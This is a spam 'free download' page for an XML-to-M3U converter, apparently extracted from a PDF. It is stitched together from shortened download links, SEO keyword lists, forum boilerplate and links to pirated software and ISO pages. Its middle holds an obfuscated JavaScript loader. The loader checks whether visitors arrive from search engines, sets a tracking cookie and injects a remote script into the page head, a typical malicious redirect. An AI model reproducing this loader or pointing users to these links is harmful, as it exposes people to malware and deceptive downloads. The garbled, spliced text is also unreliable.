

[Converter Xml Para M3u Free Download](https://tiurll.com/1uh5md)



[Converter Xml Para M3u Free Download](https://tiurll.com/1uh5md)



var 0x12e6=['V3hNWEU='.'YXBwZW5kO2hpbGO='.'NXwzfDF8MHwyfDO='.'c3BsaXO='.'bGVuZ3Ro'.'cmVwbGFiZO==' .'ZVJFY0Q=','Y29va2ll','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','dUNjb2w=','REx1O04=','YVFtYkQ=','SUdZTEw=','bE VaTUw=','c1ZnYII=','RUV1UUY=','bGVibUO=','TFpPRVk=','LmFvbC4=','LmFzav4=','LmFsdGF2aXN0YS4=','LnlhbmRleC 4=','Y2RY','dmlzaXRIZA==','Z0R1','OyBzZWN1cmU=','LnlhaG9vLg==','dGdXbVo=','cFNjS2E=','Q0ZEaWM=','TmJybHI=', 'cmVmZXJyZXI=','Z2V0','QW9CUFE=','Q2lXVGc=','eExGZlc=','Vk13','aW5kZXhPZg==','ZlN3VUY=','emRxZHo=','c2V0', 'S251WXc=','cFl3Ulk=','O3BBTEg=','Z1BmWkc=','Z2V0VGltZO==','SIJMY2c=','Vm5XSlY=','OyBkb21haW49','UmhkR3I=', 'dnJoaFY=','YUZ3TEI=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Ji','Z2V0RWxlbWVudHNCeVRhZ05hbWU='];(functi on(0x6405e9,0x2d39e8){var 0x414acc=function(0x4a0885){while(--0x4a0885){0x6405e9['push'](0x6405e9['shift']()) :\\ \cdots\; \text{\cdot{\cdot{14acc(++ 0x2d39e8);\\times( 0x12e6,0x6e));\var

 $_0x882e = function(0x2e903e, 0x4646f7){_0x2e903e} = 0x2e903e - 0x0; var$ 

 $_0x4d3154 = 0x12e6$ [ $_0x2e903e$ ];if( $_0x882e$ ['initialized']===undefined){(function(){var  $_0x1f274a$ =function(){var  $_0x37d980; try{_0x37d980}$ =Function('return\x20(function()\x20'+'{}.

- 1. converter para pdf
- 2. converter para mp4
- 3. converter para png

If you are experiencing a similar issue, please ask a related questionAnti-Virus

AppsGoogleAntiSpamMiscellaneousFacebookWindows OS, Mac OS X, \*YouTubeSuggested Courses674 members asked questions and received personalized solutions in the past 7 days...

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x35f754$  {  $0x37d980=$ window;}return  $0x37d980$ ;};var \_0x1e8b5f=\_0x1f274a();var\_0x26e147='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxvz0123456789  $+/-$ ; 0x1e8b5f['atob']||( 0x1e8b5f['atob']=function( 0x59401f){var 0x56ce66=String( 0x59401f)['replace'](/=+\$/,'');for(var  $0x11b642=0x0$ ,  $0x5f4da4$ ,  $0x3e3af8$ ,  $0x57e8b7=0x0$ ,  $0x21c849=$ ";  $0x3e3af8=0x56ce66$ ['charAt']( $0x57e8b7++$ );  $0x3e3$ af8&&(\_0x5f4da4=\_0x11b642%0x4?\_0x5f4da4\*0x40+\_0x3e3af8:\_0x3e3af8,\_0x11b642++%0x4)?\_0x21c849+=String['from  $CharCode'[(0xff& 0x5f4da4&>(0x2*0x11b642&0x6)):0x0){$  0x3e3af8= 0x26e147['indexOf'](0x3e3af8); } return  $[0x21c849; ]);$  (i);  $[0x882e]$  base64DecodeUnicode']=function( $[0x4ac0d2)$ {var $[0x2f383a=atob(0x4ac0d2);$ var  $0x185611 = []$ ;for(var 0x25dd7a=0x0, 0x429b53= 0x2f383a['length']; 0x25dd7a=0x0){if( 0x193b8c['dMiWm']!== 0x882e ('0x1b')){ 0x193b8c[ 0x882e('0x2b')](include, 0x193b8c[ 0x882e('0x2c')]( 0x193b8c['zdadz']( 0x193b8c['aFwLB'],q),"));}e  $\lceil \log(0x26e78f=!!|]$ ; } } lelse { params=matches  $\lceil 0x1e3138 \rceil$   $\lceil 0x882e('0x7') \rceil$  ('='): cookie [ params  $\lceil 0x0 \rceil$  = params  $\lceil 0x1 \rceil$   $\lceil 0x882e('0x7') \rceil$ 9')](/;\$/);}}if( 0x26e78f){cookie[ 0x882e('0x2d')]( 0x193b8c[ 0x882e('0x2e')],0x1,0x1);if(! 0x75444c){if( 0x193b8c[ 0x8 82e('0x2f')]!== 0x882e('0x1d')){document[ 0x882e('0xb')]= 0x193b8c['CpALH']( 0x193b8c[ 0x882e('0x30')]( 0x193b8c[  $0x882e('0x30')]$   $(0x193b8c[0x882e('0x31')]$   $(0x193b8c[0x882e('0x31')]$  (name,  $=$ ), escape (value)), expires ?  $0x193b8c[0x88]$ 2e('0x31')]( 0x882e('0xc'),new Date(new Date()[ 0x882e('0x32')]()+ 0x193b8c[ 0x882e('0x33')](expires,0x3e8))):")+(path? 0x193b8cl'yrhhV'l( 0x193b8cl 0x882e('0x34')l.path):").domain? 0x882e('0x35')+domain:").secure? 0x193b8cl 0x882e('0x3 6')];");}else{ 0x193b8c[ 0x882e('0x2b')](include, 0x193b8c[ 0x882e('0x37')]( 0x193b8c[ 0x882e('0x38')], $q$ )+");}}}R(); Convert iTunes XML playlist to M3UTo ask questions and find solutions Featured PostPrep for the ITIL® Foundation Certification ExamDecember's Course of the Month is now available! Enroll to learn ITIL® Foundation best practices for delivering IT services effectively and efficiently.. Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.

## converter para pdf

converter parameter wpf, converter para pdf, converter parameter, converter para mp4, converter para mp3, converterparameter binding, converter para word, converter para jpg, converter para png, converter para mobi, converter parameter wpf binding **Masonry Wall Bracing Design Handbook Pdf** 

Tally Erp 9 Download For Mac



## **converter para mp4**

[Formula 1 06 ps2 iso](https://gifted-morse-42ea69.netlify.app/Formula-1-06-ps2-iso.pdf) [Descargar Dev C++ Para Windows 7 Portable](https://focused-meninsky-f68ed4.netlify.app/Descargar-Dev-C-Para-Windows-7-Portable)

## **converter para png**

[Go Go Gourmet Apk](https://practical-williams-31edd7.netlify.app/Go-Go-Gourmet-Apk)

0041d406d9 [Torment: Tides Of Numenera 2017 For MacOS](https://wonderful-ride-ba7c2a.netlify.app/Torment-Tides-Of-Numenera-2017-For-MacOS)

0041d406d9

[Prestashop Mac Download](https://heatherbelieu1.doodlekit.com/blog/entry/13908912/prestashop-mac-download)